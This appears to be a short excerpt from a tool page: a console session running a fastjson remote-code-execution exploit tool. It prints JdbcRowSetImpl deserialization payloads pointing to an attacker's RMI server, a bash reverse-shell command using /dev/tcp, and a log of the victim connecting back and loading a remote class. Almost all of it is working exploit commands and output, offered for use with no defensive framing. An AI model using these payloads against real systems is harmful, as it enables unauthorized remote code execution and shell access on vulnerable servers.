 C:\Users\Administrator\Desktop\自用工具\fastjson_rce_tool>java -cp fastjson_tool.jar fastjson.HRMIServer 192.168.1.2 8888 "bas
h=bash -i >&/dev/tcp/192.168.1.8/1234 0>&1"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.1.2:8888/Object","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetIm
pl","dataSourceName":"rmi://192.168.1.2:8888/Object","autoCommit":true}}
[-] Opening JRMP listener on 8888
[-] Have connection from /192.168.1.8:38640
[-] Reading message...
[-] Is RMI.lookup call for Object 2
[-] Sending remote classloading stub targeting http://192.168.1.2:8888/Object.class
[-] Closing connection
[*] Have connection from /192.168.1.8:38642 /Object.class
[-] send payload done and exit.
C:\Users\Administrator\Desktop\自用工具\fastjson_rce_tool>